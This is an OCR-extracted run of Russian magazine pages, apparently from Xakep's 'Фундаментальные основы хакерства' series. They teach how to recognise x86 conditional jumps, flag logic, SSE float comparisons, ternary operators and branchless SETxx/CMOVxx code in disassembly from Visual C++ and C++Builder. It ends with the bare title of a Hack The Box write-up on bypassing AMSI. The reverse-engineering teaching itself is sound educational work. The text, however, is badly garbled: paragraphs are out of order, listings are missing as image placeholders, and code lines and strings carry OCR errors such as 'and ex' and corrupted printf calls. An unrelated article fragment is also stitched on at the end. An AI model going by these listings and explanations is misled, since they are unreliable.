- С середины 2008 года Intel занимается разработкой и развитием AVX расширения системы команд для x86-совместимых микропроцессоров. Впоследствии вышли расширения AVX-2, AVX-512. Эти расширения добавили к архитектуре процессора шестнадцать 256-битных регистров YMM0 — YMM15. Обсуждение AVX выходит за рамки рассматриваемого материала.

Не будем подробно останавливаться на этих инструкциях, вместо этого вкратце вспомним их, чтобы освежить в памяти.

- СМР эта команда эквивалентна операции целочисленного вычитания **SUB**, за одним исключением — в отличие от **SUB**, **CMP** не изменяет операндов, а воздействует лишь на флаги основного процессора: флаг нуля, флаг переноса, флаг знака и флаг переполнения.
- Флаг нуля ZF устанавливается в единицу, если результат вычитания равен нулю, то есть операнды равны друг другу.
- Флаг переноса СЕ устанавливается в единицу, если при вычитании произошел заем из старшего бита уменьшаемого операнда, то есть уменьшаемое меньше вычитаемого.
- $\cdot$  Флаг знака SF равен старшему, знаковому биту результата вычислений, то есть результат вычислений — отрицательное число.
- Флаг переполнения ОГ устанавливается в единицу, если результат вычислений «залез» в старший бит, приводя к потере знака числа.

#### Редко используемые:

- Флаг полупереноса АF устанавливается в единицу, если в результате предыдущей операции произошел перенос (или заем) из третьего бита в четвертый. Этот флаг используется автоматически командами двоично-десятичной коррекции (BCD).
- Флаг четности РЕ устанавливается в единицу, если младший байт результата предыдущей команды содержит четное количество битов, равных 1. Если количество единиц в младшем байте нечетное, то этот флаг устанавливается в 0.

#### Эволюция регистра флагов

- 16-битный регистр флагов, называемый FLAGS (в микропроцессорах с 8086 по 80286, ныне оставлены для обратной совместимости), содержит 16 флагов, из которых четыре зарезервированы.
- 32-битный **EFLAGS регистр**  $\phi$ лагов —  $\left( \begin{array}{c} B \end{array} \right)$ микропроцессорах с 80386 по Pentium 4, далее поддержка по обратной совместимости), содержит 32 бита в регистре флагов, среди которых добавлено шесть активных флагов и десять зарезервированных.
- 64-разрядный регистр флагов RFLAGS (начиная с Pentium 4 на ядре Prescott) добавил 32 новых флага, каждый из которых зарезервирован для будущих нужд, поэтому их нельзя использовать. Вдруг в следующей модели процессора один из них будет отвечать за самоуничтожение компа или выход на околоземную орбиту! Шутка, но в ней есть доля правды.

![](_page_21_Figure_83.jpeg)

Для проверки состояния флагов существует множество команд условных переходов, выполняющихся в случае, если определенный флаг (набор флагов) установлен (или сброшен). Инструкции, использующиеся для анализа результата сравнения целых чисел, приведены в таблице 1.

![](_page_21_Picture_898.jpeg)

Обрати внимание, что флаг ОГ предназначен обнаруживать переполнение при работе со знаковыми операндами; когда вычисления ведутся с беззнаковыми числами, эта работа возлагается на флаг СР.

В общем случае конструкция IF (элементарное условие отношения) THEN do it транслируется в следующие команды процессора:

#### $CMP A, B$ Jxx do\_it

continue:

Между инструкциями СМР и Јхх могут находиться и другие команды, не изменяющие флагов процессора, например MOV, LEA.

### <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ОПРЕДЕЛЯЕМ КУРС ВЫПОЛНЕНИЯ ПРОГРАММ **ПРИ РЕВЕРСИНГЕ** 

#### СРАВНЕНИЕ ВЕЩЕСТВЕННЫХ ЧИСЕЛ

![](_page_22_Picture_493.jpeg)

Команды сравнения вещественных чисел из набора SSE2, такие как **COMISD** (полный их набор см. на рисунке выше), равно как команды целочисленного сравнения, воздействуют на регистры основного процессора. Это отличает их от команд расширения х87, которые воздействуют на регистры сопроцесcopa.

Главная проблема заключается в том, что в природе не существует инструкций условного перехода, управляемых флагами сопроцессора! К тому же флаги сопроцессора непосредственно недоступны, и, чтобы прочитать их статус, необходимо было выгрузить регистр состояния сопроцессора SW в память или регистр общего назначения основного процессора. Хуже всего — анализировать флаги придется «вручную»! Если при сравнении целых чисел можно и не задумываться, какими именно флагами управляется условный переход, достаточно написать:

#### $CMP A, B$

JGE do\_it; (Jump [if] Great [or] Equal - прыжок, если А больше или равно В)

то с сопроцессором этот номер не пройдет! Правда, можно схитрить и скопировать флаги сопроцессора в регистр флагов основного процессора, а затем использовать родные инструкции условного перехода из серии Jxx.

непосредственно сопроцессора скопировать Конечно, Флаги ИЗ в основной процессор было нельзя, и эту операцию приходилось выполнять в два этапа. Сначала флаги FPU выгрузить в память или регистр общего назначения, а уже оттуда заталкивать в регистр флагов CPU. Непосредственно модифицировать регистр флагов CPU умеет только одна команда - POPF. Остается только выяснить, каким флагам сопроцессора какие флаги основного процессора соответствуют. А это отдельная наука! Ей надо было заниматься всякий раз при сравнении вещественных чисел! Хорошо, что технологии не стоят на месте и теперь мы можем использовать команды из расширения SSE и забыть про сопроцессор, как про страшный сон!

Давай рассмотрим следующий крайне простой пример (compare double), откомпилированный в Visual Studio 2022 в режиме Release и с отключенной оптимизацией:

#### #include <iostream>

![](_page_22_Picture_494.jpeg)

Ключевая активность здесь - это сравнение вещественных чисел двойной точности. Загрузим результирующий экзешник в IDA и посмотрим, какую инструкцию для сравнения выбрал наш компилятор:

; int \_cdecl main(int argc, const char \*\*argv, const char \*\*envp) proc near ; CODE XREF: main scrt\_common\_main\_seh+107↓p ; DATA XREF: .pdata: ExceptionDir↓o

![](_page_22_Picture_495.jpeg)

Копируем вещественное число двойной точности из сегмента данных только ДЛЯ ЧТЕНИЯ:

XREF: main+41r в регистр XMM0.

xmm0, cs: \_\_ real@3f1a36e2eb1c432d movsd ; Из регистра копируем значение в локальную переменную var\_10  $[rsp+38h+var_10], xmm0$ movsd

Копируем вещественное число двойной точности из сегмента данных только ДЛЯ ЧТЕНИЯ:

XREF: main+121r B Deгистр XMM0.

xmm0, cs: \_\_ real@3f2a36e2eb1c432d movsd

![](_page_22_Picture_496.jpeg)

Ага! Для сравнения двух вещественных значений компилятор выбрал инструкцию **COMISD**! Заглянем в таблицу 2, чтобы узнать, присутствует ли она там. Действительно, она тут как тут! Из этого следует, что данная инструкция входит в SSE2.

Обрати внимание: к моменту сравнения в **ХММО** находится второе, большее число - 0.0002. А в переменной var\_10 - первое, меньшее, - 0.0001. Когда первый операнд больше второго, инструкция **COMISD** устанавливает флаги следующим образом: ZF =  $\theta$ ; PF =  $\theta$ ; CF =  $\theta$ .

xmm0, [rsp+38h+var\_10] comisd

Инструкция JBE делает переход по метке, когда флаги CF либо ZF установлены в единицу. Иными словами, когда первый операнд меньше второго или равен ему. В нашем случае ни одно из перечисленных условий не соблюдено, поэтому переход на метку не выполняется.

jbe short loc 140001052

Изначально в этом дизассемблерном листинге строки в сегменте данных были представлены набором неопределенных байтов. Как придать им удобочитаемый вид, мы уже проходили.

![](_page_22_Picture_497.jpeg)

main

В результате, как и ожидалось, будет такой вывод.

endp

![](_page_22_Picture_498.jpeg)

Любопытно увидеть, какой бинарник приведенного выше кода приготовит C++Builder. Итак, дизассемблерный листинг, построенный с отключенной оптимизацией программы, должен выглядеть примерно следующим образом:

![](_page_22_Picture_499.jpeg)

В регистры ХММО и ХММ1 из сегмента данных только для чтения загружаем значения вещественных констант:

![](_page_22_Picture_500.jpeg)

Для представления вещественных (в нашем случае сверхмалых) значений C++Builder применил сверхбольшие числа.

#### xmm0, cs: qword\_428000 movsd

![](_page_22_Picture_501.jpeg)

Ara! C++Builder воспользовался немного другой инструкцией сравнения вещественных значений! Команда неупорядоченного сравнения UCOMISD отличается от команды **COMISD** только тем, что она возвращает ошибку, если операнд-источник равен значению SNaN. Тогда как COMISD выдает исключение, если операнд-источник равен SNaN либо QNaN.

Тем не менее с флагами процессоров она поступает точно так же, как команда упорядоченного сравнения.

#### ucomisd xmm1, xmm0

Инструкцию JBE мы уже проходили, останавливаться на ней не будем. В данном случае, как и в прошлый раз, переход на метку не выполняется.

![](_page_22_Picture_502.jpeg)

Было интересно увидеть, что даже такой крохотный примерчик двумя лидирующими компиляторами превращается в разный бинарный код!

#### УСЛОВНЫЕ КОМАНДЫ БУЛЕВОЙ УСТАНОВКИ

Начиная с чипа 80386, язык микропроцессоров Intel обогатился командой условной установки бита - SETxx, которая устанавливает свой единственный операнд в единицу (булево TRUE), если в условии хх равенство, и сбрасывает его в ноль (булево FALSE), если условие хх ложно.

Команда SETxx широко используется оптимизирующими компиляторами, чтобы устранить ветвления, то есть избавиться от условных переходов, так как последние очищают конвейер процессора, чем серьезно снижают производительность программы.

![](_page_22_Picture_503.jpeg)

#### Идентификация типов с помощью условий

Условные команды — ключ к идентификации типов. Поскольку результат сравнения знаковых и беззнаковых переменных анализируют разные группы инструкций, можно уверенно и однозначно отличить signed int (знаковые) от unsigned int (беззнаковых).

#### ПРОЧИЕ УСЛОВНЫЕ КОМАНДЫ

Микропроцессоры серии 80х86 поддерживают множество условных команд,

которые в общем случае не отображаются на операции отношения, а потому и редко используются компиляторами (можно даже сказать — вообще не используются), но зато часто встречаются в ассемблерных вставках. Словом, они заслуживают хотя бы беглого упоминания.

#### Команды условного перехода

Помимо описанных в табл. 1, существуют другие условные переходы, среди HUX: JCXZ, JECXZ, JO, JNO, JP (OH We JPE), JNP (OH We JPO), JS И JNS. Из НИХ только JCXZ и JECXZ имеют непосредственное отношение к операциям сравнения. Оптимизирующие компиляторы могут заменять конструкцию

![](_page_22_Picture_504.jpeg)

более коротким эквивалентом:

#### J[E]CX do\_it

Однако чаще всего они (из-за ограниченности интеллекта и лени своих разработчиков) этого не делают.

Условные переходы JO и JNS используются в основном в математических библиотеках для обработки чисел большой разрядности (например, 1024битных целых).

Условные переходы JS и JNS, помимо основного своего предназначения, часто используются для быстрой проверки значения старшего бита.

Условные переходы JP и JNP вообще практически не используются, ну разве что в экзотичных ассемблерных вставках.

![](_page_22_Picture_505.jpeg)

#### Команды условной пересылки

Начиная с Pentium, процессоры поддерживают команду условной пересылки **CMOVxx**, пересылающей значение из источника в приемник, если условие хх истинно. Это позволяет писать намного более эффективный код, не содержащий ветвлений и укладывающийся в меньшее число инструкций.

Рассмотрим конструкцию IF a<b THEN a=b. Сравни, как она транслируется с использованием условных переходов (1) и команды условной пересылки  $(2)$ :

![](_page_22_Figure_70.jpeg)

В табл. 5 дано краткое, но вполне достаточное для дизассемблирования программ описание команд семейства **СМОVxx**. За более подробными разъяснениями обращайся к с. 251 справочного руководства от Intel.

![](_page_22_Picture_506.jpeg)

#### Булевы сравнения

Логической лжи (FALSE) соответствует значение ноль, а логической истине (TRUE) - любое ненулевое значение. Таким образом, булевы отношения сводятся к операции сравнения значения переменной с нулем. Конструкция IF ( a) THEN do\_it Tpahcлиpyetca B IF (a!=0) THEN do\_it.

Практически все компиляторы заменяют инструкцию СМР А, 0 более короткой командой TEST A, A или OR A, A. Во всех случаях, если A==0, устанавливается флаг нуля и наоборот.

Поэтому, встретив в дизассемблерном тексте конструкцию

#### TEST EAX, EAX JZ do\_it

можно с уверенностью утверждать, что мы имеем дело с булевым сравнениem.

#### **ИТОГИ**

В сегодняшней статье мы научились применять и выявлять ряд ассемблерных команд, постепенно добавляемых в язык сборки на протяжении многих десятилетий - за время непрекращающегося развития микропроцессоров серии х86. Таким образом мы не только рассмотрели состояние микропроцессора настоящего времени, но и, вернувшись к его истокам, взглянули на его прародителя с сопроцессором и устаревшей системой команд.

Мы научились разбирать сложные условия на отдельные компоненты, тем самым облегчая себе жизнь при анализе программ, изучили различия бинарного кода, генерируемого разными компиляторами на основе одного и того же исходника, увидели, как с помощью условий можно определять типы чисел. Острой темой стали различные механизмы работы с целыми и вещественными значениями.

В следующей статье мы продолжим наш увлекательный заплыв в океане условных операторов, научимся идентифицировать тернарный оператор, рассмотрим массу сложных примеров, также относящихся к сегодняшней статье, и попробуем свои силы в оптимизации ветвлений наперекор компилятору. <sup>22</sup>

ИЗУЧАЕМ УСЛОВНЫЕ ПЕРЕХОДЫ В ОБРАБОТКЕ СОВРЕМЕННЫМИ КОМПИЛЯТОРАМИ

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Также известен под псевдонимами

мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

### ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ **ХАКЕРСТВА**

Сегодня тебя ждет масса практических примеров — дизас‐ семблированных листингов, на которых мы будем изучать представление условных переходов различными компилято‐ рами. Таким образом, ты узнаешь, как ветвление исполь‐ зуется в современных программах и как за ним следить при обратной разработке.

Сегодняшняя статья — продолжение [предыдущей](https://xakep.ru/2022/05/16/nezumi-hacking-guide-20/), если ее не прочитать, разобраться в коде будет трудновато. Что ж, продолжим наш заплыв в океан условий, ветвлений, отношений и компромиссов.

#### Фундаментальные основы хакерства

Конструкция a=(условие)?do\_it:continue языка С в общем случае транслируется так: IF (условие) THEN a=do\_it ELSE a=continue, однако результат компиляции обеих конструкций, вопреки распространенному мне‐ нию, не всегда идентичен. Оператор ?: значительно легче поддается оптимизации, чем ветвление IF - THEN - ELSE. Покажем это на следующем примере:

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследова‐ теля в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

#### **ИДЕНТИФИКАЦИЯ ТЕРНАРНОГО ОПЕРАТОРА**

#include <iostream>

![](_page_23_Picture_4388.jpeg)

}

Если пропустить эту программу сквозь компилятор Microsoft Visual C++ 2022 с отключенной оптимизацией, на выходе получим такой код:

![](_page_23_Picture_4389.jpeg)

Ага! Используется команда условной пересылки (за подробностями обратись к [предыдущей](https://xakep.ru/2022/05/16/nezumi-hacking-guide-20/) статье): G значит Greater. Другими словами, данные копируются, если первый операнд больше второго (в таком случае флаги ZF и SF равны 0). В нашем случае условие не выполняется, так как -2 < 0, поэтому значение из регистра R8D в регистр ЕАХ не копируется.

![](_page_23_Picture_4390.jpeg)

Во дела! Компилятор оба условных оператора скомпилил в одинаковый код! Теперь переведем компилятор в режим максимальной оптимизации с при‐ оритетом по скорости - /02, произведем компиляцию, откроем результат в дизассемблере и посмотрим на результат:

щей статьях, давай разберем несколько живых примеров, откомпилированных различными компиляторами.

Что за чертовщина?! Здесь не осталось никаких условностей! Даже если включить режим оптимизации с приоритетом размера — **/01**, ничего не изменится. Компилятор заоптимизировал все что можно! А что нам продемонстрирует C++Builder? Сначала без оптимизации:

Если var\_14 >= var\_18 (наш случай), то выполняется переход на метку 1ос\_14000110А, иначе — печать строки. Обрати внимание, что оригинальный код выглядел так:

#### if (a < b)  $print(f''a < b\nu')$ ;

То есть компилятор инвертировал условие! Знаковая операция JGE говорит нам о том, что сравниваемые переменные  $var_14$  и  $var_18$  — знаковые.

![](_page_23_Picture_4391.jpeg)

Выполняем переход, если var\_14 <= var\_18 (наш случай), в противном случае печатаем строку. Следовательно, строка печатается, когда ! (var\_14 <=  $var_18)$  или  $var_14$  >  $var_18$ . Тогда исходный код программы должен выглядеть так:

if (a > b)  $print("a > b \n\rightharpoonup b')$ ;

Прыгаем, если var\_14 != var\_18 (не наш случай). У нас же var\_14 == var\_18, поэтому пропускаем переход и печатаем строку. Оригинальный код программы выглядел следующим образом:

#### if (a == b)  $print(f''a == b\nu')$ ;

Переходим, когда var\_14 == var\_18 (наш случай), иначе печатаем строку. Оригинальный код программы выглядел так:

if (a != b)  $print(f''a != b\nu')$ ;

![](_page_23_Picture_4392.jpeg)

![](_page_23_Picture_4393.jpeg)

Было интересно увидеть результат работы C++Builder, в особенности исполь‐ зование команды условной пересылки, которая позволила уменьшить количество условных переходов с двух до одного. За подробностями обра‐ тись к подготовленному Visual C++ неоптимизированному дизассемблерному листингу, чтобы увидеть оба условных перехода в действии. Как же выглядит оптимизированный код от C++Builder?

![](_page_23_Picture_4394.jpeg)

Выглядит он почти так же, как оптимизированный листинг от Visual C++, — все без остатка заоптимизировано! Разбирать тут нечего, все и так понятно. Идем дальше!

Между прочим, с точки зрения языка C/C++ тернарный оператор ?: выгодно отличается от ветвления тем, что может непосредственно исполь‐ зоваться в таких выражениях:

#### #include <stdio.h>

![](_page_23_Picture_4395.jpeg)

Попробуй настолько же компактно реализовать это с помощью ветвлений! Но на самом деле это удобство лишь внешнее, а компилятор транслирует приведенный выше пример таким образом:

#### #include <stdio.h>

int main() { int  $a = 1$ ; char\* p; static char  $s0[] = "Sallor";$ static char s1[] = "World"; if  $(a > 0)$   $p = s0$ ; else  $p = s1$ ; printf("Hello, %s\n", p); }

Откомпилируй оба листинга и дизассемблируй полученные файлы. Они дол‐ жны быть идентичны.

![](_page_23_Picture_4396.jpeg)

Таким образом, при декомпиляции программ на С/С++ в общем случае невозможно сказать, использовалось ли в них ветвление или тернарный опе‐ ратор. Однако все же есть зацепки, которые помогают восстановить истинный вид исходного текста в частных случаях.

Например, маловероятно, чтобы программист строил свой листинг, как показано в последнем примере. Зачем вводить статические переменные и сложным способом манипулировать с указателем, когда проще исполь‐ зовать тернарный оператор вместо ветвления?

Таким образом, если тернарный оператор гладко ложится в декомпилиру‐ емую программу, а ветвление не лезет в нее никаким боком, то очевидно, что в исходном тексте использовался именно тернарный оператор, а не ветвле‐ ние. Однако надо быть настороже: мало ли что взбрело в ум программисту, пока он писал код!

#### **РАЗБОР ДОПОЛНИТЕЛЬНЫХ ПРИМЕРОВ**

А теперь, чтобы лучше уяснить материал, рассмотренный в этой и предыду-

#### **Целочисленные отношения**

Начнем с исследования элементарных целочисленных отношений:

![](_page_23_Picture_4397.jpeg)

![](_page_23_Picture_4398.jpeg)

}

Результат компиляции этого примера компилятором Microsoft Visual C++ 2022 должен выглядеть так:

; int \_\_cdecl main(int argc, const char \*\*argv, const char \*\*envp) main broc near (code XREF: \_\_scrt\_common\_main\_seh+107↓p

![](_page_23_Picture_4399.jpeg)

![](_page_23_Picture_4400.jpeg)

cmp [rsp+38h+var\_14], eax

Рассмотрим следующий фрагмент кода.

![](_page_23_Picture_4401.jpeg)

![](_page_23_Picture_4402.jpeg)

Двигаемся дальше.

![](_page_23_Picture_4403.jpeg)

cmp [rsp+38h+var\_14], eax

### ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

ИЗУЧАЕМ УСЛОВНЫЕ ПЕРЕХОДЫ В ОБРАБОТКЕ СОВРЕМЕННЫМИ КОМПИЛЯТОРАМИ

Еще один фрагмент:

![](_page_24_Picture_3730.jpeg)

Переходим, когда var\_14 < var\_18 (не наш случай), в противном случае продолжаем выполнение и печатаем строку, что мы и делаем. А оригиналь‐ ный код имел следующий вид:

if (a >= b)  $print(f''a \nightharpoonup b\nightharpoonup h'')$ ;

Переходим на метку, если var\_14 > var\_18 (не наш случай), иначе продолжаем выполнение и печатаем строку, что мы и делаем. А оригинальный код имел такой вид:

Теперь рассмотрим такой код:

![](_page_24_Picture_3731.jpeg)

А теперь сменим тип сравниваемых переменных с  ${\tt int}$  на  ${\tt float}$  и посмотрим, как это повлияет на сгенерированный код. Результат компиляции Microsoft Visual C++ должен выглядеть так:

![](_page_24_Picture_3732.jpeg)

Обрати внимание: во всех случаях компилятор инвертировал условия! Обсуждая это выше, мы отметили, что такие операции он делает в целях опти‐ мизации.

![](_page_24_Picture_3733.jpeg)

Инструкция JBE выполняет переход на метку  $\mathtt{loc}\_\mathtt{140001119}$ , когда первый операнд предыдущего сравнения меньше второго или равен ему (наш слу‐ чай), иначе строка выводится на консоль. Заметь, в данном случае условие не инвертировано, но к нему добавлено условие равенства.

Результат выполнения программы int\_compare\_vc

#### **Вещественные отношения Microsoft Visual C++**

![](_page_24_Picture_3734.jpeg)

Для инициализации регистровых и локальных переменных на этот раз исполь‐ зуется инструкция MOVSS, она предназначена для копирования чисел с плавающей запятой одинарной точности.

![](_page_24_Picture_3735.jpeg)

На этот раз для сравнения чисел также используется другая инструкция из процессорного расширения SSE2, предназначенная для работы с вещес‐ твенными числами. Эти команды мы уже проходили: чтобы освежить их в памяти, загляни в [таблицу](https://xakep.ru/2022/05/16/nezumi-hacking-guide-20/#toc03.) 2 в предыдущей статье.

#### comiss xmm0, [rsp+38h+var\_14]

Зато за принятие решения о переходе на метку отвечают старые добрые команды условного перехода, которые опираются на биты регистра флагов основного процессора. Надо понимать, что в современных многоядерных процессорах каждое ядро содержит такой механизм.

![](_page_24_Picture_3736.jpeg)

Результат его компиляции должен выглядеть приблизительно так (для боль‐ шей наглядности в дизассемблерном листинге я изменил имена переменных с ничего не говорящих var\_10, var\_14 и так далее на прямое соответствие именам переменных из исходного С-кода: **var\_c**, **var\_b**):

![](_page_24_Picture_3737.jpeg)

Изменений в сравнении с программой целочисленных чисел не сказать что много, но они весьма существенны. Главным образом это использование других инструкций, предназначенных для вещественных чисел.

#### **Embarcadero C++Builder**

main endp

Бесспорно, рассмотренный пример интересен, но гораздо нагляднее будет изучить код, сгенерированный компилятором C++Builder:

![](_page_24_Picture_3738.jpeg)

Как можно видеть, подготовленный C++Builder код не сильно отличается от такого же, изготовленного Visual C++. Из различий заметен избыток локальных переменных и явный излишек ненужных переходов.

![](_page_24_Picture_31.jpeg)

#### INFO

Нельзя сказать наверняка, какой компилятор генерирует лучший код: Visual C++ или C++Builder. В каких‑то примерах C++Builder радует, используя команды условной пересылки вместо условных переходов, а в других — огор‐ чает, вставляя кучу ненужных локальных перемен‐ ных и переходов.

#### **Сложные примеры: использование деревьев для разбора вложенных условий**

Теперь, наловчившись на идентификации элементарных условий, перейдем к вещам по‑настоящему сложным.

Рассмотрим следующий пример:

#### #include <stdio.h>

![](_page_24_Picture_3739.jpeg)

}

![](_page_24_Picture_3740.jpeg)

lea rcx, Format ; "TRUE\n"

call printf

![](_page_24_Figure_41.jpeg)

Продолжение статьи **→**

### ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

ИЗУЧАЕМ УСЛОВНЫЕ В ОБРАБОТКЕ КОМПИЛЯТОРАМИ

![](_page_25_Figure_4.jpeg)

![](_page_25_Picture_3217.jpeg)

В итоге вырастает огромное разлапистое дерево, в котором, на первый взгляд, просто невозможно разобраться. Но, как говорится, глаза боятся, а руки делают. Первым делом оптимизируем дерево: избавимся от «перек‐ рученных» ветвей, инвертировав условие в гнезде, и выкинем все метки. Теперь, когда скелет дерева построен, они уже не нужны. Если все сделать правильно, дерево должно выглядеть как на следующем рисунке.

От гнезда (var\_a <= var\_b) к узлу  $print(f("OK")$  ведут два пути:! (var\_a  $\langle x - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$  .  $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle y - x^2 \rangle$   $\rightarrow$   $\langle$ есть альтернатива — там всегда есть **OR**. То есть либо первый путь, либо второй.

![](_page_25_Figure_7.jpeg)

В то же время узлы обоих путей последовательно связаны друг с другом, значит, они объединены операцией AND. Получается, эта ветка должна выглядеть так: IF ((var\_a > var\_b) && (var\_0 != 0)) || (var\_a ==  $var_c$ ) && (var\_c != 0))  $print(f''$ OK"). Прививаем ELSE к первому IF

Сразу же бросается в глаза, что все пути проходят точку Z, сплетающую все ветви воедино. Это значит, что мы имеем дело с двумя самостоятельными деревьями, представленными собственными конструкциями IF. Замечательно! Такой поворот событий весьма упрощает анализ — раз деревья незави‐ симые, то и анализироваться они могут независимо! Итак, начинаем с вер‐ хнего из них...

От гнезда var\_d != 0 отходят две ветки — правая ведет к  $print(f''$ ОК") и далее к завершению конструкции IF - THEN [ELSE], а левая, прежде чем выйти к точке Z, минует целое полчище гнезд. В переводе на русский язык ситуация выглядит так: если переменная **var\_d** не равна нулю, то печатаем ОК и сваливаем, иначе выполняем дополнительные проверки. Проще говоря: IF (var\_d !=0) THEN printf("OK") ELSE ... Короче, левая ветка гнезда  $(var_d != 0)$  есть ветка ELSE. Изучим ее.

Ну а разбор второго дерева вообще тривиален: IF (var\_c == var\_d) printf("+++"). Итак, собранные сведения указывают, что исходный текст дизассемблируемой программы выглядел так:

Тип переменных **a** и **b** мы определили как unsigned int, поскольку результат сравнения анализировался беззнаковой условной командой — jnb. А вот тип переменных **с** и **d**, увы, определить так и не удалось. Однако это не убавляет значимости того факта, что мы смогли ретранслировать сложное условие, в котором без деревьев было бы немудрено и запутаться...

Какое коварство: под флагом оптимизации превратить каждую строчку кода в головоломку. Итак, предположим, встретился тебе код следующего содер‐ жания. На всякий случай, чтобы избавить тебя от копания в справочниках (хотя покопаться в них лишний раз только на пользу), отмечу, что команда SETGE устанавливает выходной операнд в 1, если флаги состояния SF и OF равны (то есть SF==OF). Иначе выходной операнд устанавливается в ноль.

и получаем: IF (var\_d !=0) THEN printf("OK") ELSE IF (( var\_a > . printf("OK") var\_b) && (var\_0 != 0)) || (var\_a == var\_c) && (var\_c != 0))

```
mov eax, \lceil \text{var A} \rceil ; eax == var A
xor ecx, ecx ; ecx = 0;
cmp eax, 0x666 ; if (eax < 0x666) { SF=1; OF=0; } else { SF=0; OF=0;
}
setge cl ; if (eax < 0x666) (т.е. SF==1, OF==0) cl=0; else cl=1;
dec ecx ; if (eax < 0 \times 666) ecx = -1; else ecx = 0;
and ex, 0xFFFFFC00 ; if (eax < 0x666) (\tau.e. ecx == -1) ecx =
0xFFFFFC00 (-0x400); else ecx = 0;
add ecx, 0x300 ; if (eax < 0x666) (т.e. ecx = -0x400) ecx = 0x100;
else ecx = 0x300;
mov [esp+0x66],ecx
```
![](_page_25_Picture_3218.jpeg)

![](_page_25_Picture_3219.jpeg)

Раскрывая скобки в последнем выражении (мы ведь не забыли, что от ЕВХ отняли EAX?), получаем: if (EBX < EAX) EAX=EBX, то есть это классический алгоритм поиска минимума среди двух знаковых чисел. А вот еще один при‐ мер:

#### **ОПТИМИЗАЦИЯ ВЕТВЛЕНИЙ**

![](_page_25_Picture_3220.jpeg)

На первый взгляд кажется, что этот фрагмент заимствован из какого‑то хит‐ рого и запутанного защитного механизма. Но нет, перед нами результат ком‐ пиляции тривиального выражения

#### if (a<0x666) zzz=0x200 else zzz=0x300

которое в неоптимизированном виде выглядит так:

![](_page_25_Picture_3221.jpeg)

В следующей публикации мы закончим тему условных операторов, для этого нам останется рассмотреть, каким образом компиляторы интер‐ претируют switch — case — break, как распознать в дизассемблированном листинге эту конструкцию и какую выгоду могут получить наши программы от ее использования. Н

Чем же компилятору не понравился такой вариант? Между прочим, он даже короче! Короче‑то он короче, но содержит ветвления, то есть внеплановые изменения нормального хода выполнения программы. А ветвления отри‐ цательно сказываются на производительности хотя бы уже потому, что они приводят к очистке конвейера. Конвейер же в современных процессорах очень длинный, и быстро его не заполнишь... Поэтому избавление от ветвле‐ ний путем хитроумных математических вычислений вполне оправданно и горячо приветствуется. Попутно это усложняет анализ программы, защищая ее от всяких подозрительных личностей типа хакеров.

Впрочем, если хорошенько подумать... Начнем пошагово исполнять прог‐ рамму, мысленно комментируя каждую строчку:

Получилось! Мы разобрались с этим алгоритмом и успешно отреверсили его! Теперь видно, что это довольно простой пример (в жизни будут попадаться и более сложные). Но основная идея ясна: если встречается команда SETxx, держи нос по ветру — пахнет условными переходами! В вырожденных случаях SETxx может быть заменена на SBB (вычитание с займом). По этому поводу решим вторую задачу.

![](_page_25_Picture_3222.jpeg)

Что этот код делает? Какие‑то сложные арифметические действия? Пос‐ мотрим...

![](_page_25_Picture_3223.jpeg)

![](_page_25_Picture_3224.jpeg)

Попробуй решить его самостоятельно и только потом загляни в ответ:

![](_page_25_Picture_3225.jpeg)

Да... после таких упражнений товарищ Буль будет тебе во сне сниться! Но таковы уж издержки цивилизации. К слову сказать, подавляющее боль‐ шинство компиляторов достаточно лояльно относится к условным переходам и не стремится тотально их изгнать. Так что особо напрягаться при анализе оптимизированного кода не приходится (правда, к ручной оптимизации это не относится — профессиональные разработчики выкидывают переходы в первую очередь).

#### **ИТОГИ**

Сегодня мы еще дальше заплыли в море условных операторов и узнали о них много нового. Главным образом мы закрепили уже пройденный материал на специально подготовленных примерах. Рассмотрев тернарный оператор и сравнив его с обычным условным оператором, мы увидели, что компилятору по большому счету неважно, какой тип условия используется в коде на языке высокого уровня. В любом случае он пытается сделать максимально опти‐ мизированный бинарник, порой прибегая к инвертированию условий или полной их замене даже с отключенной агрессивной оптимизацией.

Центральной темой статьи стало использование деревьев для понимания сути вложенных условий, их многочисленных ходов, выполнение которых зависит от поступающих данных и их анализа. Поначалу может показаться, что использование деревьев только усложняет задачу, но чем запутаннее и навороченнее условия будут тебе встречаться, тем большую благодарность этому методу ты будешь испытывать!

Последней рассмотренной темой стала оптимизация ветвлений, где при‐ ведено несколько примеров использования команд условной булевой уста‐ новки. Более подробно с теоретической точки зрения они были описаны в разделе «Условные команды булевой [установки»](https://xakep.ru/2022/05/16/nezumi-hacking-guide-20/#toc04.) прошлой статьи.

### HIB RGF

![](_page_26_Picture_2.jpeg)

#### Search Windows  $OS:$ Difficulty: Hard Points: 40 Release: 18 Dec 2021

IP: 10.10.11.129

#### ОБХОДИМ AMSI В POWERSHELL WEB ACCESS ПРИ ПЕНТЕСТЕ МАШИНЫ НА WINDOWS

